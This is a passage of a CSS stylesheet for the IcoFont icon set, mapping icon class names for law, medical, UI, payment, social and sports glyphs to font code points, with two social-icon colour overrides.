    content: "\ec96";
}
.icofont-toy-horse:before {
    content: "\ec97";
}
.icofont-toy-lattu:before {
    content: "\ec98";
}
.icofont-toy-train:before {
    content: "\ec99";
}
.icofont-unique-idea:before {
    content: "\ec9a";
}
.icofont-bag-alt:before {
    content: "\ec9b";
}
.icofont-burglar:before {
    content: "\ec9c";
}
.icofont-cannon-firing:before {
    content: "\ec9d";
}
.icofont-cc-camera:before {
    content: "\ec9e";
}
.icofont-cop-badge:before {
    content: "\ec9f";
}
.icofont-cop:before {
    content: "\eca0";
}
.icofont-court-hammer:before {
    content: "\eca1";
}
.icofont-court:before {
    content: "\eca2";
}
.icofont-finger-print:before {
    content: "\eca3";
}
.icofont-handcuff-alt:before {
    content: "\eca4";
}
.icofont-handcuff:before {
    content: "\eca5";
}
.icofont-investigation:before {
    content: "\eca6";
}
.icofont-investigator:before {
    content: "\eca7";
}
.icofont-jail:before {
    content: "\eca8";
}
.icofont-judge:before {
    content: "\eca9";
}
.icofont-law-alt-1:before {
    content: "\ecaa";
}
.icofont-law-alt-2:before {
    content: "\ecab";
}
.icofont-law-alt-3:before {
    content: "\ecac";
}
.icofont-law-book:before {
    content: "\ecad";
}
.icofont-law-document:before {
    content: "\ecae";
}
.icofont-law:before {
    content: "\ecaf";
}
.icofont-lawyer-alt-1:before {
    content: "\ecb0";
}
.icofont-lawyer-alt-2:before {
    content: "\ecb1";
}
.icofont-lawyer:before {
    content: "\ecb2";
}
.icofont-order:before {
    content: "\ecb3";
}
.icofont-pistol:before {
    content: "\ecb4";
}
.icofont-police-badge:before {
    content: "\ecb5";
}
.icofont-police-cap:before {
    content: "\ecb6";
}
.icofont-police-car-alt-1:before {
    content: "\ecb7";
}
.icofont-police-car-alt-2:before {
    content: "\ecb8";
}
.icofont-police-hat:before {
    content: "\ecb9";
}
.icofont-police-van:before {
    content: "\ecba";
}
.icofont-police:before {
    content: "\ecbb";
}
.icofont-protect:before {
    content: "\ecbc";
}
.icofont-scales:before {
    content: "\ecbd";
}
.icofont-thief-alt:before {
    content: "\ecbe";
}
.icofont-thief:before {
    content: "\ecbf";
}
.icofont-abacus-alt:before {
    content: "\ecc0";
}
.icofont-abacus:before {
    content: "\ecc1";
}
.icofont-angle:before {
    content: "\ecc2";
}
.icofont-calculator-alt-1:before {
    content: "\ecc3";
}
.icofont-calculator-alt-2:before {
    content: "\ecc4";
}
.icofont-circle-ruler-alt:before {
    content: "\ecc5";
}
.icofont-circle-ruler:before {
    content: "\ecc6";
}
.icofont-compass-alt-1:before {
    content: "\ecc7";
}
.icofont-compass-alt-2:before {
    content: "\ecc8";
}
.icofont-compass-alt-3:before {
    content: "\ecc9";
}
.icofont-compass-alt-4:before {
    content: "\ecca";
}
.icofont-degrees-alt-1:before {
    content: "\eccb";
}
.icofont-degrees-alt-2:before {
    content: "\eccc";
}
.icofont-degrees:before {
    content: "\eccd";
}
.icofont-golden-ratio:before {
    content: "\ecce";
}
.icofont-marker-alt-1:before {
    content: "\eccf";
}
.icofont-marker-alt-2:before {
    content: "\ecd0";
}
.icofont-marker-alt-3:before {
    content: "\ecd1";
}
.icofont-mathematical-alt-1:before {
    content: "\ecd2";
}
.icofont-mathematical-alt-2:before {
    content: "\ecd3";
}
.icofont-mathematical:before {
    content: "\ecd4";
}
.icofont-pen-alt-1:before {
    content: "\ecd5";
}
.icofont-pen-alt-2:before {
    content: "\ecd6";
}
.icofont-pen-alt-3:before {
    content: "\ecd7";
}
.icofont-pen-holder-alt-1:before {
    content: "\ecd8";
}
.icofont-pen-holder:before {
    content: "\ecd9";
}
.icofont-pencil-alt-1:before {
    content: "\ecda";
}
.icofont-pencil-alt-2:before {
    content: "\ecdb";
}
.icofont-pencil-alt-3:before {
    content: "\ecdc";
}
.icofont-pencil-alt-4:before {
    content: "\ecdd";
}
.icofont-ruler-alt-1:before {
    content: "\ecde";
}
.icofont-ruler-alt-2:before {
    content: "\ecdf";
}
.icofont-ruler-compass-alt:before {
    content: "\ece0";
}
.icofont-ruler-compass:before {
    content: "\ece1";
}
.icofont-ruler-pencil-alt-1:before {
    content: "\ece2";
}
.icofont-ruler-pencil-alt-2:before {
    content: "\ece3";
}
.icofont-ruler-pencil:before {
    content: "\ece4";
}
.icofont-ruler:before {
    content: "\ece5";
}
.icofont-rulers-alt:before {
    content: "\ece6";
}
.icofont-rulers:before {
    content: "\ece7";
}
.icofont-square-root:before {
    content: "\ece8";
}
.icofont-aids:before {
    content: "\ece9";
}
.icofont-ambulance:before {
    content: "\ecea";
}
.icofont-autism:before {
    content: "\eceb";
}
.icofont-bandage:before {
    content: "\ecec";
}
.icofont-bed-patient:before {
    content: "\eced";
}
.icofont-blind:before {
    content: "\ecee";
}
.icofont-blood-drop:before {
    content: "\ecef";
}
.icofont-blood-test:before {
    content: "\ecf0";
}
.icofont-blood:before {
    content: "\ecf1";
}
.icofont-capsule:before {
    content: "\ecf2";
}
.icofont-crutches:before {
    content: "\ecf3";
}
.icofont-dna-alt-1:before {
    content: "\ecf4";
}
.icofont-dna:before {
    content: "\ecf5";
}
.icofont-doctor-alt:before {
    content: "\ecf6";
}
.icofont-doctor:before {
    content: "\ecf7";
}
.icofont-drug-pack:before {
    content: "\ecf8";
}
.icofont-drug:before {
    content: "\ecf9";
}
.icofont-eye-alt:before {
    content: "\ecfa";
}
.icofont-first-aid-alt:before {
    content: "\ecfb";
}
.icofont-garbage:before {
    content: "\ecfc";
}
.icofont-heart-alt:before {
    content: "\ecfd";
}
.icofont-heartbeat:before {
    content: "\ecfe";
}
.icofont-herbal:before {
    content: "\ecff";
}
.icofont-hospital:before {
    content: "\ed00";
}
.icofont-icu:before {
    content: "\ed01";
}
.icofont-injection-syringe:before {
    content: "\ed02";
}
.icofont-laboratory:before {
    content: "\ed03";
}
.icofont-medical-sign-alt:before {
    content: "\ed04";
}
.icofont-medical-sign:before {
    content: "\ed05";
}
.icofont-nurse-alt:before {
    content: "\ed06";
}
.icofont-nurse:before {
    content: "\ed07";
}
.icofont-nursing-home:before {
    content: "\ed08";
}
.icofont-operation-theater:before {
    content: "\ed09";
}
.icofont-paralysis-disability:before {
    content: "\ed0a";
}
.icofont-pills:before {
    content: "\ed0b";
}
.icofont-prescription:before {
    content: "\ed0c";
}
.icofont-pulse:before {
    content: "\ed0d";
}
.icofont-stethoscope-alt:before {
    content: "\ed0e";
}
.icofont-stethoscope:before {
    content: "\ed0f";
}
.icofont-stretcher:before {
    content: "\ed10";
}
.icofont-surgeon-alt:before {
    content: "\ed11";
}
.icofont-surgeon:before {
    content: "\ed12";
}
.icofont-tablets:before {
    content: "\ed13";
}
.icofont-test-bottle:before {
    content: "\ed14";
}
.icofont-test-tube:before {
    content: "\ed15";
}
.icofont-thermometer-alt:before {
    content: "\ed16";
}
.icofont-tooth:before {
    content: "\ed17";
}
.icofont-xray:before {
    content: "\ed18";
}
.icofont-ui-add:before {
    content: "\ed19";
}
.icofont-ui-alarm:before {
    content: "\ed1a";
}
.icofont-ui-battery:before {
    content: "\ed1b";
}
.icofont-ui-block:before {
    content: "\ed1c";
}
.icofont-ui-bluetooth:before {
    content: "\ed1d";
}
.icofont-ui-brightness:before {
    content: "\ed1e";
}
.icofont-ui-browser:before {
    content: "\ed1f";
}
.icofont-ui-calculator:before {
    content: "\ed20";
}
.icofont-ui-calendar:before {
    content: "\ed21";
}
.icofont-ui-call:before {
    content: "\ed22";
}
.icofont-ui-camera:before {
    content: "\ed23";
}
.icofont-ui-cart:before {
    content: "\ed24";
}
.icofont-ui-cell-phone:before {
    content: "\ed25";
}
.icofont-ui-chat:before {
    content: "\ed26";
}
.icofont-ui-check:before {
    content: "\ed27";
}
.icofont-ui-clip-board:before {
    content: "\ed28";
}
.icofont-ui-clip:before {
    content: "\ed29";
}
.icofont-ui-clock:before {
    content: "\ed2a";
}
.icofont-ui-close:before {
    content: "\ed2b";
}
.icofont-ui-contact-list:before {
    content: "\ed2c";
}
.icofont-ui-copy:before {
    content: "\ed2d";
}
.icofont-ui-cut:before {
    content: "\ed2e";
}
.icofont-ui-delete:before {
    content: "\ed2f";
}
.icofont-ui-dial-phone:before {
    content: "\ed30";
}
.icofont-ui-edit:before {
    content: "\ed31";
}
.icofont-ui-email:before {
    content: "\ed32";
}
.icofont-ui-file:before {
    content: "\ed33";
}
.icofont-ui-fire-wall:before {
    content: "\ed34";
}
.icofont-ui-flash-light:before {
    content: "\ed35";
}
.icofont-ui-flight:before {
    content: "\ed36";
}
.icofont-ui-folder:before {
    content: "\ed37";
}
.icofont-ui-game:before {
    content: "\ed38";
}
.icofont-ui-handicapped:before {
    content: "\ed39";
}
.icofont-ui-head-phone:before {
    content: "\ed3a";
}
.icofont-ui-home:before {
    content: "\ed3b";
}
.icofont-ui-image:before {
    content: "\ed3c";
}
.icofont-ui-keyboard:before {
    content: "\ed3d";
}
.icofont-ui-laoding:before {
    content: "\ed3e";
}
.icofont-ui-lock:before {
    content: "\ed3f";
}
.icofont-ui-love-add:before {
    content: "\ed40";
}
.icofont-ui-love-broken:before {
    content: "\ed41";
}
.icofont-ui-love-remove:before {
    content: "\ed42";
}
.icofont-ui-love:before {
    content: "\ed43";
}
.icofont-ui-map:before {
    content: "\ed44";
}
.icofont-ui-message:before {
    content: "\ed45";
}
.icofont-ui-messaging:before {
    content: "\ed46";
}
.icofont-ui-movie:before {
    content: "\ed47";
}
.icofont-ui-music-player:before {
    content: "\ed48";
}
.icofont-ui-music:before {
    content: "\ed49";
}
.icofont-ui-mute:before {
    content: "\ed4a";
}
.icofont-ui-network:before {
    content: "\ed4b";
}
.icofont-ui-next:before {
    content: "\ed4c";
}
.icofont-ui-note:before {
    content: "\ed4d";
}
.icofont-ui-office:before {
    content: "\ed4e";
}
.icofont-ui-password:before {
    content: "\ed4f";
}
.icofont-ui-pause:before {
    content: "\ed50";
}
.icofont-ui-play-stop:before {
    content: "\ed51";
}
.icofont-ui-play:before {
    content: "\ed52";
}
.icofont-ui-pointer:before {
    content: "\ed53";
}
.icofont-ui-power:before {
    content: "\ed54";
}
.icofont-ui-press:before {
    content: "\ed55";
}
.icofont-ui-previous:before {
    content: "\ed56";
}
.icofont-ui-rate-add:before {
    content: "\ed57";
}
.icofont-ui-rate-blank:before {
    content: "\ed58";
}
.icofont-ui-rate-remove:before {
    content: "\ed59";
}
.icofont-ui-rating:before {
    content: "\ed5a";
}
.icofont-ui-record:before {
    content: "\ed5b";
}
.icofont-ui-remove:before {
    content: "\ed5c";
}
.icofont-ui-reply:before {
    content: "\ed5d";
}
.icofont-ui-rotation:before {
    content: "\ed5e";
}
.icofont-ui-rss:before {
    content: "\ed5f";
}
.icofont-ui-search:before {
    content: "\ed60";
}
.icofont-ui-settings:before {
    content: "\ed61";
}
.icofont-ui-social-link:before {
    content: "\ed62";
}
.icofont-ui-tag:before {
    content: "\ed63";
}
.icofont-ui-text-chat:before {
    content: "\ed64";
}
.icofont-ui-text-loading:before {
    content: "\ed65";
}
.icofont-ui-theme:before {
    content: "\ed66";
}
.icofont-ui-timer:before {
    content: "\ed67";
}
.icofont-ui-touch-phone:before {
    content: "\ed68";
}
.icofont-ui-travel:before {
    content: "\ed69";
}
.icofont-ui-unlock:before {
    content: "\ed6a";
}
.icofont-ui-user-group:before {
    content: "\ed6b";
}
.icofont-ui-user:before {
    content: "\ed6c";
}
.icofont-ui-v-card:before {
    content: "\ed6d";
}
.icofont-ui-video-chat:before {
    content: "\ed6e";
}
.icofont-ui-video-message:before {
    content: "\ed6f";
}
.icofont-ui-video-play:before {
    content: "\ed70";
}
.icofont-ui-video:before {
    content: "\ed71";
}
.icofont-ui-volume:before {
    content: "\ed72";
}
.icofont-ui-weather:before {
    content: "\ed73";
}
.icofont-ui-wifi:before {
    content: "\ed74";
}
.icofont-ui-zoom-in:before {
    content: "\ed75";
}
.icofont-ui-zoom-out:before {
    content: "\ed76";
}
.icofont-cassette-player:before {
    content: "\ed77";
}
.icofont-cassette:before {
    content: "\ed78";
}
.icofont-forward:before {
    content: "\ed79";
}
.icofont-game:before {
    content: "\ed7a";
}
.icofont-guiter:before {
    content: "\ed7b";
}
.icofont-headphone-alt-1:before {
    content: "\ed7c";
}
.icofont-headphone-alt-2:before {
    content: "\ed7d";
}
.icofont-headphone-alt-3:before {
    content: "\ed7e";
}
.icofont-listening:before {
    content: "\ed7f";
}
.icofont-megaphone-alt:before {
    content: "\ed80";
}
.icofont-megaphone:before {
    content: "\ed81";
}
.icofont-movie:before {
    content: "\ed82";
}
.icofont-mp3-player:before {
    content: "\ed83";
}
.icofont-multimedia:before {
    content: "\ed84";
}
.icofont-music-disk:before {
    content: "\ed85";
}
.icofont-music-note:before {
    content: "\ed86";
}
.icofont-pause:before {
    content: "\ed87";
}
.icofont-play-alt-1:before {
    content: "\ed88";
}
.icofont-play-alt-2:before {
    content: "\ed89";
}
.icofont-play-alt-3:before {
    content: "\ed8a";
}
.icofont-play-pause:before {
    content: "\ed8b";
}
.icofont-record:before {
    content: "\ed8c";
}
.icofont-retro-music-disk:before {
    content: "\ed8d";
}
.icofont-rewind:before {
    content: "\ed8e";
}
.icofont-song-notes:before {
    content: "\ed8f";
}
.icofont-sound-wave-alt:before {
    content: "\ed90";
}
.icofont-sound-wave:before {
    content: "\ed91";
}
.icofont-stop:before {
    content: "\ed92";
}
.icofont-video-alt:before {
    content: "\ed93";
}
.icofont-video-cam:before {
    content: "\ed94";
}
.icofont-volume-bar:before {
    content: "\ed95";
}
.icofont-volume-mute:before {
    content: "\ed96";
}
.icofont-youtube-play:before {
    content: "\ed97";
}
.icofont-amazon-alt:before {
    content: "\ed98";
}
.icofont-amazon:before {
    content: "\ed99";
}
.icofont-american-express-alt:before {
    content: "\ed9a";
}
.icofont-american-express:before {
    content: "\ed9b";
}
.icofont-apple-pay-alt:before {
    content: "\ed9c";
}
.icofont-apple-pay:before {
    content: "\ed9d";
}
.icofont-bank-transfer-alt:before {
    content: "\ed9e";
}
.icofont-bank-transfer:before {
    content: "\ed9f";
}
.icofont-braintree-alt:before {
    content: "\eda0";
}
.icofont-braintree:before {
    content: "\eda1";
}
.icofont-cash-on-delivery-alt:before {
    content: "\eda2";
}
.icofont-cash-on-delivery:before {
    content: "\eda3";
}
.icofont-checkout-alt:before {
    content: "\eda4";
}
.icofont-checkout:before {
    content: "\eda5";
}
.icofont-diners-club-alt-1:before {
    content: "\eda6";
}
.icofont-diners-club-alt-2:before {
    content: "\eda7";
}
.icofont-diners-club-alt-3:before {
    content: "\eda8";
}
.icofont-diners-club:before {
    content: "\eda9";
}
.icofont-discover-alt:before {
    content: "\edaa";
}
.icofont-discover:before {
    content: "\edab";
}
.icofont-eway-alt:before {
    content: "\edac";
}
.icofont-eway:before {
    content: "\edad";
}
.icofont-google-wallet-alt-1:before {
    content: "\edae";
}
.icofont-google-wallet-alt-2:before {
    content: "\edaf";
}
.icofont-google-wallet-alt-3:before {
    content: "\edb0";
}
.icofont-google-wallet:before {
    content: "\edb1";
}
.icofont-jcb-alt:before {
    content: "\edb2";
}
.icofont-jcb:before {
    content: "\edb3";
}
.icofont-maestro-alt:before {
    content: "\edb4";
}
.icofont-maestro:before {
    content: "\edb5";
}
.icofont-mastercard-alt:before {
    content: "\edb6";
}
.icofont-mastercard:before {
    content: "\edb7";
}
.icofont-payoneer-alt:before {
    content: "\edb8";
}
.icofont-payoneer:before {
    content: "\edb9";
}
.icofont-paypal-alt:before {
    content: "\edba";
}
.icofont-paypal:before {
    content: "\edbb";
}
.icofont-sage-alt:before {
    content: "\edbc";
}
.icofont-sage:before {
    content: "\edbd";
}
.icofont-skrill-alt:before {
    content: "\edbe";
}
.icofont-skrill:before {
    content: "\edbf";
}
.icofont-stripe-alt:before {
    content: "\edc0";
}
.icofont-stripe:before {
    content: "\edc1";
}
.icofont-visa-alt:before {
    content: "\edc2";
}
.icofont-visa-electron:before {
    content: "\edc3";
}
.icofont-visa:before {
    content: "\edc4";
}
.icofont-western-union-alt:before {
    content: "\edc5";
}
.icofont-western-union:before {
    content: "\edc6";
}
.icofont-boy:before {
    content: "\edc7";
}
.icofont-business-man-alt-1:before {
    content: "\edc8";
}
.icofont-business-man-alt-2:before {
    content: "\edc9";
}
.icofont-business-man-alt-3:before {
    content: "\edca";
}
.icofont-business-man:before {
    content: "\edcb";
}
.icofont-funky-man:before {
    content: "\edcc";
}
.icofont-girl-alt:before {
    content: "\edcd";
}
.icofont-girl:before {
    content: "\edce";
}
.icofont-hotel-boy-alt:before {
    content: "\edcf";
}
.icofont-hotel-boy:before {
    content: "\edd0";
}
.icofont-man-in-glasses:before {
    content: "\edd1";
}
.icofont-user-alt-1:before {
    content: "\edd2";
}
.icofont-user-alt-2:before {
    content: "\edd3";
}
.icofont-user-alt-3:before {
    content: "\edd4";
}
.icofont-user-alt-4:before {
    content: "\edd5";
}
.icofont-user-alt-5:before {
    content: "\edd6";
}
.icofont-user-alt-6:before {
    content: "\edd7";
}
.icofont-user-alt-7:before {
    content: "\edd8";
}
.icofont-user-female:before {
    content: "\edd9";
}
.icofont-user-male:before {
    content: "\edda";
}
.icofont-user-suited:before {
    content: "\eddb";
}
.icofont-user:before {
    content: "\eddc";
}
.icofont-users-alt-1:before {
    content: "\eddd";
}
.icofont-users-alt-2:before {
    content: "\edde";
}
.icofont-users-alt-3:before {
    content: "\eddf";
}
.icofont-users-alt-4:before {
    content: "\ede0";
}
.icofont-users-alt-5:before {
    content: "\ede1";
}
.icofont-users-alt-6:before {
    content: "\ede2";
}
.icofont-users-social:before {
    content: "\ede3";
}
.icofont-users:before {
    content: "\ede4";
}
.icofont-waiter:before {
    content: "\ede5";
}
.icofont-woman-in-glasses:before {
    content: "\ede6";
}
.icofont-document-search:before {
    content: "\ede7";
}
.icofont-folder-search:before {
    content: "\ede8";
}
.icofont-home-search:before {
    content: "\ede9";
}
.icofont-job-search:before {
    content: "\edea";
}
.icofont-map-search:before {
    content: "\edeb";
}
.icofont-restaurant-search:before {
    content: "\edec";
}
.icofont-search-alt-1:before {
    content: "\eded";
}
.icofont-search-alt-2:before {
    content: "\edee";
}
.icofont-search:before {
    content: "\edef";
}
.icofont-stock-search:before {
    content: "\edf0";
}
.icofont-user-search:before {
    content: "\edf1";
}
.icofont-social-aim:before {
    content: "\edf2";
}
.icofont-social-badoo:before {
    content: "\edf3";
}
.icofont-social-bebo:before {
    content: "\edf4";
}
.icofont-social-behance:before {
    content: "\edf5";
}
.icofont-social-blogger:before {
    content: "\edf6";
}
.icofont-social-bootstrap:before {
    content: "\edf7";
}
.icofont-social-brightkite:before {
    content: "\edf8";
}
.icofont-social-cloudapp:before {
    content: "\edf9";
}
.icofont-social-concrete5:before {
    content: "\edfa";
}
.icofont-social-designbump:before {
    content: "\edfb";
}
.icofont-social-designfloat:before {
    content: "\edfc";
}
.icofont-social-deviantart:before {
    content: "\edfd";
}
.icofont-social-digg:before {
    content: "\edfe";
}
.icofont-social-dotcms:before {
    content: "\edff";
}
.icofont-social-dribble:before {
    content: "\ee00";
}
.icofont-social-dropbox:before {
    content: "\ee01";
}
.icofont-brand-drupal:before {
    content: "\ee02";
}
.icofont-social-ebuddy:before {
    content: "\ee03";
}
.icofont-social-ello:before {
    content: "\ee04";
}
.icofont-social-ember:before {
    content: "\ee05";
}
.icofont-social-envato:before {
    content: "\ee06";
}
.icofont-social-evernote:before {
    content: "\ee07";
}
.icofont-social-facebook:before {
    content: "\ee08";
    background: #000000; color: white;
    /* background: #3B5998; color: white; */
}
.icofont-social-feedburner:before {
    content: "\ee09";
}
.icofont-social-folkd:before {
    content: "\ee0a";
}
.icofont-social-friendfeed:before {
    content: "\ee0b";
}
.icofont-social-ghost:before {
    content: "\ee0c";
}
.icofont-social-github:before {
    content: "\ee0d";
}
.icofont-social-gnome:before {
    content: "\ee0e";
}
.icofont-social-google-buzz:before {
    content: "\ee0f";
}
.icofont-social-google-map:before {
    content: "\ee10";
}
.icofont-social-google-plus:before {
    content: "\ee11";
}
.icofont-social-google-talk:before {
    content: "\ee12";
}
.icofont-social-hype-machine:before {
    content: "\ee13";
}
.icofont-social-instagram:before {
    content: "\ee14";
}
.icofont-brand-joomla:before {
    content: "\ee15";
}
.icofont-social-kickstarter:before {
    content: "\ee16";
}
.icofont-social-line:before {
    content: "\ee17";
}
.icofont-social-linux-mint:before {
    content: "\ee18";
}
.icofont-social-livejournal:before {
    content: "\ee19";
}
.icofont-social-magento:before {
    content: "\ee1a";
}
.icofont-social-meetup:before {
    content: "\ee1b";
}
.icofont-social-mixx:before {
    content: "\ee1c";
}
.icofont-social-newsvine:before {
    content: "\ee1d";
}
.icofont-social-nimbuss:before {
    content: "\ee1e";
}
.icofont-social-opencart:before {
    content: "\ee1f";
}
.icofont-social-oscommerce:before {
    content: "\ee20";
}
.icofont-social-pandora:before {
    content: "\ee21";
}
.icofont-social-picasa:before {
    content: "\ee22";
}
.icofont-social-pinterest:before {
    content: "\ee23";
}
.icofont-social-prestashop:before {
    content: "\ee24";
}
.icofont-social-qik:before {
    content: "\ee25";
}
.icofont-social-readernaut:before {
    content: "\ee26";
}
.icofont-social-reddit:before {
    content: "\ee27";
}
.icofont-social-rss:before {
    content: "\ee28";
}
.icofont-social-shopify:before {
    content: "\ee29";
}
.icofont-social-silverstripe:before {
    content: "\ee2a";
}
.icofont-social-skype:before {
    content: "\ee2b";
}
.icofont-social-slashdot:before {
    content: "\ee2c";
}
.icofont-social-smugmug:before {
    content: "\ee2d";
}
.icofont-social-steam:before {
    content: "\ee2e";
}
.icofont-social-stumbleupon:before {
    content: "\ee2f";
}
.icofont-social-technorati:before {
    content: "\ee30";
}
.icofont-social-telegram:before {
    content: "\ee31";
}
.icofont-social-tinder:before {
    content: "\ee32";
}
.icofont-social-tumblr:before {
    content: "\ee33";
}
.icofont-social-twitter:before {
    content: "\ee34";
    background: #000000; color:white;
    /*background: #55ACEE; color:white;*/
}
.icofont-social-typo3:before {
    content: "\ee35";
}
.icofont-social-ubercart:before {
    content: "\ee36";
}
.icofont-social-viber:before {
    content: "\ee37";
}
.icofont-social-viddler:before {
    content: "\ee38";
}
.icofont-social-vimeo:before {
    content: "\ee39";
}
.icofont-social-vine:before {
    content: "\ee3a";
}
.icofont-social-virb:before {
    content: "\ee3b";
}
.icofont-social-virtuemart:before {
    content: "\ee3c";
}
.icofont-social-wechat:before {
    content: "\ee3d";
}
.icofont-brand-wordpress:before {
    content: "\ee3e";
}
.icofont-social-xing:before {
    content: "\ee3f";
}
.icofont-social-yahoo:before {
    content: "\ee40";
}
.icofont-social-yelp:before {
    content: "\ee41";
}
.icofont-social-zencart:before {
    content: "\ee42";
}
.icofont-badminton-birdie:before {
    content: "\ee43";
}
.icofont-baseball:before {
    content: "\ee44";
}
.icofont-baseballer:before {
    content: "\ee45";
}
.icofont-basketball-hoop:before {
    content: "\ee46";
}
.icofont-basketball:before {
    content: "\ee47";
}
.icofont-billiard-ball:before {
    content: "\ee48";
}
.icofont-boot-alt-1:before {
    content: "\ee49";
}
.icofont-boot-alt-2:before {
    content: "\ee4a";
}
.icofont-bowling-alt:before {
    content: "\ee4b";
}
.icofont-bowling:before {
    content: "\ee4c";
}
.icofont-canoe:before {
    content: "\ee4d";
}
.icofont-cheer-leader:before {
    content: "\ee4e";
}
.icofont-climbing:before {
    content: "\ee4f";
}
.icofont-corner:before {
    content: "\ee50";
}
.icofont-cyclist:before {
    content: "\ee51";
}
.icofont-dumbbell-alt:before {
    content: "\ee52";
}
.icofont-dumbbell:before {
    content: "\ee53";
}
.icofont-field-alt:before {
    content: "\ee54";
}
.icofont-field:before {
    content: "\ee55";
}
.icofont-football-alt:before {
    content: "\ee56";
}
.icofont-foul:before {
    content: "\ee57";
}
.icofont-goal-keeper:before {
    content: "\ee58";
}
.icofont-goal:before {
    content: "\ee59";
}
.icofont-golf-alt:before {
    content: "\ee5a";
}
.icofont-golf-bag:before {
    content: "\ee5b";
}
.icofont-golf-field:before {
    content: "\ee5c";
}
.icofont-golf:before {
    content: "\ee5d";
}
.icofont-golfer:before {
    content: "\ee5e";
}
.icofont-gym-alt-1:before {
    content: "\ee5f";
}
.icofont-gym-alt-2:before {
    content: "\ee60";
}
.icofont-gym-alt-3:before {
    content: "\ee61";
}
.icofont-gym:before {
    content: "\ee62";
}
.icofont-hand-grippers:before {
    content: "\ee63";
}
.icofont-heart-beat-alt:before {
    content: "\ee64";
}
.icofont-helmet:before {
    content: "\ee65";
}
.icofont-hockey-alt:before {
    content: "\ee66";
}
.icofont-hockey:before {
    content: "\ee67";
}
.icofont-ice-skate:before {
    content: "\ee68";
}
.icofont-jersey-alt:before {
    content: "\ee69";
}
.icofont-jersey:before {
    content: "\ee6a";
}
.icofont-jumping:before {
    content: "\ee6b";
}
.icofont-kick:before {
    content: "\ee6c";
}
.icofont-leg:before {
    content: "\ee6d";
}
.icofont-match-review:before {
    content: "\ee6e";
}
.icofont-medal-alt:before {
    content: "\ee6f";
}
.icofont-muscle-alt:before {
    content: "\ee70";
}
.icofont-muscle:before {
    content: "\ee71";
}
.icofont-offside:before {
    content: "\ee72";
}
.icofont-olympic-logo:before {
    content: "\ee73";
}
.icofont-olympic:before {
    content: "\ee74";
}
.icofont-padding:before {
    content: "\ee75";
}
.icofont-penalty-card:before {
    content: "\ee76";
}
.icofont-racer:before {
    content: "\ee77";
}
.icofont-racing-car:before {
    content: "\ee78";
}
.icofont-racing-flag-alt:before {
    content: "\ee79";
}
.icofont-racing-flag:before {
    content: "\ee7a";
}
.icofont-racings-wheel:before {
    content: "\ee7b";
}
.icofont-referee:before {
    content: "\ee7c";
}
.icofont-refree-jersey:before {
    content: "\ee7d";
}
.icofont-result:before {
    content: "\ee7e";
}
.icofont-rugby-ball:before {
    content: "\ee7f";
}
.icofont-rugby-player:before {
    content: "\ee80";
}
.icofont-rugby:before {
    content: "\ee81";
}
.icofont-runner-alt-1:before {
    content: "\ee82";
}
.icofont-runner-alt-2:before {
    content: "\ee83";
}
.icofont-runner:before {
    content: "\ee84";
}
.icofont-score-board:before {
    content: "\ee85";
}
.icofont-skiing-man:before {
    content: "\ee86";
}
.icofont-skydiving-goggles:before {
    content: "\ee87";
}
.icofont-snow-mobile:before {
    content: "\ee88";
}
.icofont-steering:before {
    content: "\ee89";
}
.icofont-substitute:before {
    content: "\ee8a";
}
.icofont-swimmer:before {
    content: "\ee8b";
}
.icofont-table-tennis:before {
    content: "\ee8c";
}
.icofont-team-alt:before {
    content: "\ee8d";
}
.icofont-team:before {
    content: "\ee8e";
}
.icofont-tennis-player:before {
    content: "\ee8f";
}
.icofont-tennis:before {
    content: "\ee90";
}
.icofont-time:before {
    content: "\ee91";
}
.icofont-track:before {
    content: "\ee92";
}
.icofont-tracking:before {
    content: "\ee93";
}
.icofont-trophy-alt:before {
    content: "\ee94";
}
.icofont-trophy:before {
    content: "\ee95";
}
.icofont-volleyball-alt:before {
    content: "\ee96";
}
.icofont-volleyball-fire:before {
    content: "\ee97";
}
.icofont-volleyball:before {
    content: "\ee98";
}
.icofont-water-bottle:before {
    content: "\ee99";
}
.icofont-whisle:before {
    content: "\ee9a";
}
.icofont-win-trophy:before {
    content: "\ee9b";
}
.icofont-align-center:before {
    content: "\ee9c";
}
.icofont-align-left:before {
    content: "\ee9d";
}
.icofont-align-right:before {
    content: "\ee9e";
}
.icofont-all-caps:before {
    content: "\ee9f";
}
.icofont-bold:before {
    content: "\eea0";
}
.icofont-brush:before {
    content: "\eea1";
}
.icofont-clip-board:before {
    content: "\eea2";
}
.icofont-code-alt:before {
    content: "\eea3";
}
.icofont-color-bucket:before {
    content: "\eea4";
}
.icofont-color-picker:before {
    content: "\eea5";
}
.icofont-copy-alt:before {
    content: "\eea6";
}
.icofont-copy-black:before {
    content: "\eea7";
}
.icofont-cut:before {
    content: "\eea8";
}
.icofont-delete-alt:before {
    content: "\eea9";
}
.icofont-edit-alt:before {
    content: "\eeaa";
}
.icofont-eraser-alt:before {
    content: "\eeab";
}
.icofont-file-alt:before {
    content: "\eeac";
}
.icofont-font:before {
    content: "\eead";
}
.icofont-header:before {
    content: "\eeae";
}
.icofont-indent:before {
    content: "\eeaf";
}
.icofont-italic-alt:before {
    content: "\eeb0";
}
.icofont-justify-all:before {
    content: "\eeb1";
}
.icofont-justify-center:before {
    content: "\eeb2";
}
.icofont-justify-left:before {
    content: "\eeb3";
}
.icofont-justify-right:before {
    content: "\eeb4";
}
.icofont-line-height:before {
    content: "\eeb5";
}
.icofont-link-alt:before {
    content: "\eeb6";
}
.icofont-listine-dots:before {
    content: "\eeb7";
}
.icofont-listing-box:before {
    content: "\eeb8";
}
.icofont-listing-number:before {
    content: "\eeb9";
}
.icofont-marker:before {
    content: "\eeba";
}
.icofont-outdent:before {
    content: "\eebb";
}
.icofont-paper-clip:before {
    content: "\eebc";
}
.icofont-paragraph:before {
    content: "\eebd";
}
.icofont-pin:before {
    content: "\eebe";
}
.icofont-printer:before {
    content: "\eebf";
}
.icofont-redo:before {
    content: "\eec0";
}
.icofont-rotation:before {
    content: "\eec1";
}
.icofont-save:before {
    content: "\eec2";
}
.icofont-small-cap:before {
    content: "\eec3";
}
.icofont-strike-through:before {
    content: "\eec4";
}
.icofont-sub-listing:before {
    content: "\eec5";
}
.icofont-subscript:before {
    content: "\eec6";
}
.icofont-superscript:before {
    content: "\eec7";
}
.icofont-table:before {
    content: "\eec8";
}
.icofont-text-height:before {
    content: "\eec9";
}
.icofont-text-width:before {
    content: "\eeca";
}
.icofont-trash:before {
    content: "\eecb";
}
.icofont-underline:before {
    content: "\eecc";
}
.icofont-undo:before {
    content: "\eecd";
}
.icofont-unlink:before {
    content: "\eece";
}
.icofont-air-balloon:before {
    content: "\eecf";
}
.icofont-airplane-alt:before {
    content: "\eed0";
